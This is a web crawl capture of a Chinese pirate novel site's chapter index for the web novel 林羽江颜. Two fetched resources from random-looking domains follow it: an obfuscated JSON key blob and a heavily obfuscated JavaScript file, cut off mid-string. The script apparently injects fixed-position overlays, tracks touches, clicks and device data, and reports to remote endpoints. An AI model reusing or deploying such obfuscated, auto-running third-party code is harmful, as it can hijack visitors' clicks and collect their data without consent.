

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/12398/
body_size: 6662
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>林羽江颜陪你倒数_林羽江颜小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="林羽江颜最新章节,林羽江颜全文免费阅读,陪你倒数" />
    <meta name="Description" content="林羽江颜最新章节由网友提供，《林羽江颜》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供林羽江颜最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="林羽江颜" /> 
    <meta property="og:description" content="被一把大火烧的尸骨无存的林羽意外获得先祖传承，将灵魂附身在植物人身上侥幸重获新生……这看去是件高兴的事情，但是问题来了，自己老妈不敢认，还多出来一个貌美如花的老婆，这可咋办？" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/12398.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="陪你倒数" /> 
    <meta property="og:novel:book_name" content="林羽江颜" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/12398/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/12398/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E9%99%AA%E4%BD%A0%E5%80%92%E6%95%B0.html" /> 
    <meta property="og:novel:update_time" content="2023-01-20 00:37:19" /> 
    <meta property="og:novel:latest_chapter_name" content="第3074章 天赐良机" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/12398/35578131.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/12398/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 林羽江颜最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="林羽江颜" src="http://www.retars.com/files/cover/12398.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>林羽江颜</h1>
                            <div class="fix">
                                <p>作者：陪你倒数</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/12398/8950165.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2023-01-20 00:12:19 </p>
                               <p>最新章节：<a href="/book/12398/35578131.html">第3074章 天赐良机</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            被一把大火烧的尸骨无存的林羽意外获得先祖传承，将灵魂附身在植物人身上侥幸重获新生……这看去是件高兴的事情，但是问题来了，自己老妈不敢认，还多出来一个貌美如花的老婆，这可咋办？<br />《林羽江颜》最新章节阅读地址：http://www.retars.com/book/12398/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        被一把大火烧的尸骨无存的林羽意外获得先祖传承，将灵魂附身在植物人身上侥幸重获新生……这看去是件高兴的事情，但是问题来了，自己老妈不敢认，还多出来一个貌美如花的老婆，这可咋办？<br />《林羽江颜》最新章节阅读地址：http://www.retars.com/book/12398/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《林羽江颜》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/12398/35578131.html">第3074章 天赐良机</a></li>
                                             <li><a href="/book/12398/35577538.html">第3073章 我可能永远都回不去了</a></li>
                                             <li><a href="/book/12398/35569426.html">第3072章 归期何时</a></li>
                                             <li><a href="/book/12398/35566293.html">第3071章 至关重要的电话</a></li>
                                             <li><a href="/book/12398/35564298.html">第3070章 分身乏术</a></li>
                                             <li><a href="/book/12398/35563500.html">第3069章 谁能担此大任</a></li>
                                             <li><a href="/book/12398/35562071.html">第3068章 阳谋</a></li>
                                             <li><a href="/book/12398/35553426.html">第3067章 果然玩起了幺蛾子</a></li>
                                             <li><a href="/book/12398/35548785.html">第3066章 为家国天下计，为千秋万代计</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《林羽江颜》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/12398/8950165.html">第1章 目睹自己被火化</a></li>
						                        <li><a href="/book/12398/8950166.html">第2章 别人家的老婆</a></li>
						                        <li><a href="/book/12398/8950168.html">第3章 得怪病的小女孩</a></li>
						                        <li><a href="/book/12398/8950169.html">第4章 出手相救</a></li>
						                        <li><a href="/book/12398/8950170.html">第5章 抓紧给我要个孙子</a></li>
						                        <li><a href="/book/12398/8950171.html">第6章 家宴上的羞辱</a></li>
						                        <li><a href="/book/12398/8950172.html">第7章 千万诊金</a></li>
						                        <li><a href="/book/12398/8950173.html">第8章 朱砂笔治病</a></li>
						                        <li><a href="/book/12398/8950174.html">第9章 盛大的表白</a></li>
						                        <li><a href="/book/12398/8950175.html">第10章 老丈人被骗</a></li>
						                        <li><a href="/book/12398/8950177.html">第11章 那便让诸位开开眼</a></li>
						                        <li><a href="/book/12398/8950178.html">第12章 眼红的店老板</a></li>
						                        <li><a href="/book/12398/8950179.html">第13章 史无前例的解救</a></li>
						                        <li><a href="/book/12398/8950180.html">第14章 斗医</a></li>
						                        <li><a href="/book/12398/8950181.html">第15章 高手过招</a></li>
						                        <li><a href="/book/12398/8950182.html">第16章 今晚我要睡床上</a></li>
						                        <li><a href="/book/12398/8950183.html">第17章 看风水</a></li>
						                        <li><a href="/book/12398/8950184.html">第18章 破解凶煞</a></li>
						                        <li><a href="/book/12398/8950186.html">第19章 女人间的攀比</a></li>
						                        <li><a href="/book/12398/8950187.html">第20章 莫须有的罪名</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/12398/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/12398/index_2.html">第21 - 40章</option>
                         <option value="/book/12398/index_3.html">第41 - 60章</option>
                         <option value="/book/12398/index_4.html">第61 - 80章</option>
                         <option value="/book/12398/index_5.html">第81 - 100章</option>
                         <option value="/book/12398/index_6.html">第101 - 120章</option>
                         <option value="/book/12398/index_7.html">第121 - 140章</option>
                         <option value="/book/12398/index_8.html">第141 - 160章</option>
                         <option value="/book/12398/index_9.html">第161 - 180章</option>
                         <option value="/book/12398/index_10.html">第181 - 200章</option>
                         <option value="/book/12398/index_11.html">第201 - 220章</option>
                         <option value="/book/12398/index_12.html">第221 - 240章</option>
                         <option value="/book/12398/index_13.html">第241 - 260章</option>
                         <option value="/book/12398/index_14.html">第261 - 280章</option>
                         <option value="/book/12398/index_15.html">第281 - 300章</option>
                         <option value="/book/12398/index_16.html">第301 - 320章</option>
                         <option value="/book/12398/index_17.html">第321 - 340章</option>
                         <option value="/book/12398/index_18.html">第341 - 360章</option>
                         <option value="/book/12398/index_19.html">第361 - 380章</option>
                         <option value="/book/12398/index_20.html">第381 - 400章</option>
                         <option value="/book/12398/index_21.html">第401 - 420章</option>
                         <option value="/book/12398/index_22.html">第421 - 440章</option>
                         <option value="/book/12398/index_23.html">第441 - 460章</option>
                         <option value="/book/12398/index_24.html">第461 - 480章</option>
                         <option value="/book/12398/index_25.html">第481 - 500章</option>
                         <option value="/book/12398/index_26.html">第501 - 520章</option>
                         <option value="/book/12398/index_27.html">第521 - 540章</option>
                         <option value="/book/12398/index_28.html">第541 - 560章</option>
                         <option value="/book/12398/index_29.html">第561 - 580章</option>
                         <option value="/book/12398/index_30.html">第581 - 600章</option>
                         <option value="/book/12398/index_31.html">第601 - 620章</option>
                         <option value="/book/12398/index_32.html">第621 - 640章</option>
                         <option value="/book/12398/index_33.html">第641 - 660章</option>
                         <option value="/book/12398/index_34.html">第661 - 680章</option>
                         <option value="/book/12398/index_35.html">第681 - 700章</option>
                         <option value="/book/12398/index_36.html">第701 - 720章</option>
                         <option value="/book/12398/index_37.html">第721 - 740章</option>
                         <option value="/book/12398/index_38.html">第741 - 760章</option>
                         <option value="/book/12398/index_39.html">第761 - 780章</option>
                         <option value="/book/12398/index_40.html">第781 - 800章</option>
                         <option value="/book/12398/index_41.html">第801 - 820章</option>
                         <option value="/book/12398/index_42.html">第821 - 840章</option>
                         <option value="/book/12398/index_43.html">第841 - 860章</option>
                         <option value="/book/12398/index_44.html">第861 - 880章</option>
                         <option value="/book/12398/index_45.html">第881 - 900章</option>
                         <option value="/book/12398/index_46.html">第901 - 920章</option>
                         <option value="/book/12398/index_47.html">第921 - 940章</option>
                         <option value="/book/12398/index_48.html">第941 - 960章</option>
                         <option value="/book/12398/index_49.html">第961 - 980章</option>
                         <option value="/book/12398/index_50.html">第981 - 1000章</option>
                         <option value="/book/12398/index_51.html">第1001 - 1020章</option>
                         <option value="/book/12398/index_52.html">第1021 - 1040章</option>
                         <option value="/book/12398/index_53.html">第1041 - 1060章</option>
                         <option value="/book/12398/index_54.html">第1061 - 1080章</option>
                         <option value="/book/12398/index_55.html">第1081 - 1100章</option>
                         <option value="/book/12398/index_56.html">第1101 - 1120章</option>
                         <option value="/book/12398/index_57.html">第1121 - 1140章</option>
                         <option value="/book/12398/index_58.html">第1141 - 1160章</option>
                         <option value="/book/12398/index_59.html">第1161 - 1180章</option>
                         <option value="/book/12398/index_60.html">第1181 - 1200章</option>
                         <option value="/book/12398/index_61.html">第1201 - 1220章</option>
                         <option value="/book/12398/index_62.html">第1221 - 1240章</option>
                         <option value="/book/12398/index_63.html">第1241 - 1260章</option>
                         <option value="/book/12398/index_64.html">第1261 - 1280章</option>
                         <option value="/book/12398/index_65.html">第1281 - 1300章</option>
                         <option value="/book/12398/index_66.html">第1301 - 1320章</option>
                         <option value="/book/12398/index_67.html">第1321 - 1340章</option>
                         <option value="/book/12398/index_68.html">第1341 - 1360章</option>
                         <option value="/book/12398/index_69.html">第1361 - 1380章</option>
                         <option value="/book/12398/index_70.html">第1381 - 1400章</option>
                         <option value="/book/12398/index_71.html">第1401 - 1420章</option>
                         <option value="/book/12398/index_72.html">第1421 - 1440章</option>
                         <option value="/book/12398/index_73.html">第1441 - 1460章</option>
                         <option value="/book/12398/index_74.html">第1461 - 1480章</option>
                         <option value="/book/12398/index_75.html">第1481 - 1500章</option>
                         <option value="/book/12398/index_76.html">第1501 - 1520章</option>
                         <option value="/book/12398/index_77.html">第1521 - 1540章</option>
                         <option value="/book/12398/index_78.html">第1541 - 1560章</option>
                         <option value="/book/12398/index_79.html">第1561 - 1580章</option>
                         <option value="/book/12398/index_80.html">第1581 - 1600章</option>
                         <option value="/book/12398/index_81.html">第1601 - 1620章</option>
                         <option value="/book/12398/index_82.html">第1621 - 1640章</option>
                         <option value="/book/12398/index_83.html">第1641 - 1660章</option>
                         <option value="/book/12398/index_84.html">第1661 - 1680章</option>
                         <option value="/book/12398/index_85.html">第1681 - 1700章</option>
                         <option value="/book/12398/index_86.html">第1701 - 1720章</option>
                         <option value="/book/12398/index_87.html">第1721 - 1740章</option>
                         <option value="/book/12398/index_88.html">第1741 - 1760章</option>
                         <option value="/book/12398/index_89.html">第1761 - 1780章</option>
                         <option value="/book/12398/index_90.html">第1781 - 1800章</option>
                         <option value="/book/12398/index_91.html">第1801 - 1820章</option>
                         <option value="/book/12398/index_92.html">第1821 - 1840章</option>
                         <option value="/book/12398/index_93.html">第1841 - 1860章</option>
                         <option value="/book/12398/index_94.html">第1861 - 1880章</option>
                         <option value="/book/12398/index_95.html">第1881 - 1900章</option>
                         <option value="/book/12398/index_96.html">第1901 - 1920章</option>
                         <option value="/book/12398/index_97.html">第1921 - 1940章</option>
                         <option value="/book/12398/index_98.html">第1941 - 1960章</option>
                         <option value="/book/12398/index_99.html">第1961 - 1980章</option>
                         <option value="/book/12398/index_100.html">第1981 - 2000章</option>
                         <option value="/book/12398/index_101.html">第2001 - 2020章</option>
                         <option value="/book/12398/index_102.html">第2021 - 2040章</option>
                         <option value="/book/12398/index_103.html">第2041 - 2060章</option>
                         <option value="/book/12398/index_104.html">第2061 - 2080章</option>
                         <option value="/book/12398/index_105.html">第2081 - 2100章</option>
                         <option value="/book/12398/index_106.html">第2101 - 2120章</option>
                         <option value="/book/12398/index_107.html">第2121 - 2140章</option>
                         <option value="/book/12398/index_108.html">第2141 - 2160章</option>
                         <option value="/book/12398/index_109.html">第2161 - 2180章</option>
                         <option value="/book/12398/index_110.html">第2181 - 2200章</option>
                         <option value="/book/12398/index_111.html">第2201 - 2220章</option>
                         <option value="/book/12398/index_112.html">第2221 - 2240章</option>
                         <option value="/book/12398/index_113.html">第2241 - 2260章</option>
                         <option value="/book/12398/index_114.html">第2261 - 2280章</option>
                         <option value="/book/12398/index_115.html">第2281 - 2300章</option>
                         <option value="/book/12398/index_116.html">第2301 - 2320章</option>
                         <option value="/book/12398/index_117.html">第2321 - 2340章</option>
                         <option value="/book/12398/index_118.html">第2341 - 2360章</option>
                         <option value="/book/12398/index_119.html">第2361 - 2380章</option>
                         <option value="/book/12398/index_120.html">第2381 - 2400章</option>
                         <option value="/book/12398/index_121.html">第2401 - 2420章</option>
                         <option value="/book/12398/index_122.html">第2421 - 2440章</option>
                         <option value="/book/12398/index_123.html">第2441 - 2460章</option>
                         <option value="/book/12398/index_124.html">第2461 - 2480章</option>
                         <option value="/book/12398/index_125.html">第2481 - 2500章</option>
                         <option value="/book/12398/index_126.html">第2501 - 2520章</option>
                         <option value="/book/12398/index_127.html">第2521 - 2540章</option>
                         <option value="/book/12398/index_128.html">第2541 - 2560章</option>
                         <option value="/book/12398/index_129.html">第2561 - 2580章</option>
                         <option value="/book/12398/index_130.html">第2581 - 2600章</option>
                         <option value="/book/12398/index_131.html">第2601 - 2620章</option>
                         <option value="/book/12398/index_132.html">第2621 - 2640章</option>
                         <option value="/book/12398/index_133.html">第2641 - 2660章</option>
                         <option value="/book/12398/index_134.html">第2661 - 2680章</option>
                         <option value="/book/12398/index_135.html">第2681 - 2700章</option>
                         <option value="/book/12398/index_136.html">第2701 - 2720章</option>
                         <option value="/book/12398/index_137.html">第2721 - 2740章</option>
                         <option value="/book/12398/index_138.html">第2741 - 2760章</option>
                         <option value="/book/12398/index_139.html">第2761 - 2780章</option>
                         <option value="/book/12398/index_140.html">第2781 - 2800章</option>
                         <option value="/book/12398/index_141.html">第2801 - 2820章</option>
                         <option value="/book/12398/index_142.html">第2821 - 2840章</option>
                         <option value="/book/12398/index_143.html">第2841 - 2860章</option>
                         <option value="/book/12398/index_144.html">第2861 - 2880章</option>
                         <option value="/book/12398/index_145.html">第2881 - 2900章</option>
                         <option value="/book/12398/index_146.html">第2901 - 2920章</option>
                         <option value="/book/12398/index_147.html">第2921 - 2940章</option>
                         <option value="/book/12398/index_148.html">第2941 - 2960章</option>
                         <option value="/book/12398/index_149.html">第2961 - 2980章</option>
                         <option value="/book/12398/index_150.html">第2981 - 3000章</option>
                         <option value="/book/12398/index_151.html">第3001 - 3020章</option>
                         <option value="/book/12398/index_152.html">第3021 - 3040章</option>
                         <option value="/book/12398/index_153.html">第3041 - 3060章</option>
                         <option value="/book/12398/index_154.html">第3061 - 3080章</option>
                         <option value="/book/12398/index_155.html">第3081 - 3100章</option>
                         <option value="/book/12398/index_156.html">第3101 - 3120章</option>
                         <option value="/book/12398/index_157.html">第3121 - 3140章</option>
                         <option value="/book/12398/index_158.html">第3141 - 3160章</option>
                         <option value="/book/12398/index_159.html">第3161 - 3180章</option>
                         <option value="/book/12398/index_160.html">第3181 - 3200章</option>
                         <option value="/book/12398/index_161.html">第3201 - 3220章</option>
                         <option value="/book/12398/index_162.html">第3221 - 3240章</option>
                         <option value="/book/12398/index_163.html">第3241 - 3260章</option>
                         <option value="/book/12398/index_164.html">第3261 - 3280章</option>
                         <option value="/book/12398/index_165.html">第3281 - 3300章</option>
                         <option value="/book/12398/index_166.html">第3301 - 3320章</option>
                         <option value="/book/12398/index_167.html">第3321 - 3340章</option>
                         <option value="/book/12398/index_168.html">第3341 - 3360章</option>
                         <option value="/book/12398/index_169.html">第3361 - 3380章</option>
                         <option value="/book/12398/index_170.html">第3381 - 3381章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/12398/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 12398;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417zc.ek5c7b.com:9001/d/1007?t=0.3803678955863272
body_size: 1284
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1KQ@oKQ0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}{nQoo1sQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}14(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}14(mYSn(1)m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4ffQ1smX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)y